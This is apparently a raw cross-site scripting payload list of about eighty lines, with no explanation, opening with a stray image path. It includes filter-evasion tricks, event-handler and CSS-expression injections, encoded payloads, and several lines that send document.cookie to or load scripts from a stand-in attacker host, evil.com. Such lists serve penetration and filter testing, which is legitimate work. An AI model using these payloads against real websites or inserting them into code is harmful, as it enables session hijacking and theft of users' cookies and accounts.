 <script>alert(1);</script>
<script>alert('XSS');</script>
<script src="http://www.evil.com/cookie.php"></script>
<script>location.href="http://www.evil.com/cookie.php?cookie="+escape(document.cookie)</script>
<scr<script>ipt>alert('XSS');</scr</script>ipt>
<script>alert(String.fromCharCode(88,83,83))</script>
<img src=foo.png onerror=alert(/xss/) />
<style>@im\port'\ja\vasc\ript:alert(\"XSS\")';</style>
<? echo('<scr)'; echo('ipt>alert(\"XSS\")</script>'); ?>
<marquee><script>alert('XSS')</script></marquee>
<IMG SRC=\"jav&#x09;ascript:alert('XSS');\">
<IMG SRC=\"jav&#x0A;ascript:alert('XSS');\">
<IMG SRC=\"jav&#x0D;ascript:alert('XSS');\">
<IMG SRC=javascript:alert(String.fromCharCode(88,83,83))>
"><script>alert(0)</script>
<script src=http://www.evil.com/files.js></script>
</title><script>alert(/xss/)</script>
</textarea><script>alert(/XSS/)</script>
<IMG LOWSRC=\"javascript:alert('XSS')\">
<IMG DYNSRC=\"javascript:alert('XSS')\">
<font style='color:expression(alert(document.cookie))'>
'); alert('XSS
<img src="javascript:alert('XSS')">
<script language="JavaScript">alert('XSS')</script>
[url=javascript:alert('XSS');]click me[/url]
<body onunload="javascript:alert('XSS');">
<body onLoad="alert('XSS');"
[color=red' onmouseover="alert('XSS')"]mouse over[/color]
"/></a></><img src=1.gif onerror=alert(1)>
window.alert("XSS");
<div style="x:expression((window.r==1)?":eval('r=1;alert(String.fromCharCode(88,83,83));'))">
<iframe<?php echo chr(11)?> onload=alert('XSS')></iframe>
"><script alert(String.fromCharCode(88,83,83))</script>
'>><marquee><h1>XSS</h1></marquee>
'">><script>alert('XSS')</script>
'">><marquee><h1>XSS</h1></marquee>
<META HTTP-EQUIV=\"refresh\" CONTENT=\"0;url=javascript:alert('XSS');\">
<META HTTP-EQUIV=\"refresh\" CONTENT=\"0; URL=http://;URL=javascript:alert('XSS');\">
<script>var var = 1; alert(var)</script>
<STYLE type="text/css">BODY{background:url("javascript:alert('XSS')")}</STYLE>
<?='<SCRIPT>alert("XSS")</SCRIPT>'?>
<IMG SRC='vbscript:msgbox(\"XSS\")'>
" onfocus=alert(document.domain) "> <"
<FRAMESET><FRAME SRC=\"javascript:alert('XSS');\"></FRAMESET>
<STYLE>li {list-style-image: url(\"javascript:alert('XSS')\");}</STYLE><UL><LI>XSS
<br size=\"&{alert('XSS')}\">
<scrscriptipt>alert(1)</scrscriptipt>
</br style=a:expression(alert())>
</script><script>alert(1)</script>
"><BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=alert("XSS")>
[color=red width=expression(alert(123))][color]
<BASE HREF="javascript:alert('XSS');//">
Execute(MsgBox(chr(88)&chr(83)&chr(83)))<
"></iframe><script>alert(123)</script>
<body onLoad="while(true) alert('XSS');">
'"></title><script>alert(1111)</script>
</textarea>'"><script>alert(document.cookie)</script>
'""><script language="JavaScript"> alert('X \nS \nS');</script>
</script></script><<<<script><>>>><<<script>alert(123)</script>
<html><noalert><noscript>(123)</noscript><script>(123)</script>
<INPUT TYPE="IMAGE" SRC="javascript:alert('XSS');">
'></select><script>alert(123)</script>
'>"><script src = 'http://www.evil.com/XSS.js'></script>
}</style><script>a=eval;b=alert;a(b(/XSS/.source));</script>
<SCRIPT>document.write("XSS");</SCRIPT>
a="get";b="URL";c="javascript:";d="alert('XSS');";eval(a+b+c+d);
='><script>alert("XSS")</script>
<script+src=">"+src="http://www.evil.com/XSS.js?69,69"></script>
<body background=javascript:'"><script>alert(navigator.userAgent)</script>></body>
">/XaDoS/><script>alert(document.cookie)</script><script src="http://www.site.com/XSS.js"></script>
Data:text/html;charset=utf-7;base64,Ij48L3RpdGxlPjxzY3JpcHQ+YWxlcnQoMTMzNyk8L3NjcmlwdD4=
"<marquee><img src=k.png onerror=alert(/XSS/) />
"<marquee><img src=k onerror=alert(/XSS/) />
'"><marquee><img src=k.png onerror=alert(/XSS/.source) />
</div><script>alert(123)</script>
"><iframe src='javascript:alert(document.cookie)'></iframe>
<div style="background:url('javascript:alert(1)')">
<img src='java\nscript:alert(\"XSS\")'>
>'"><img src="javascript:alert('XSS')">
" style="background:url(javascript:alert(/XSS/))"
>"><script>alert(/XSS/)</script>
"></title><script>alert(1)</script>
'"></title><font color=red onmouseover=javascript:alert(1337)>XSS</font>
<SELECT NAME="" onmouseover=alert(123)></select>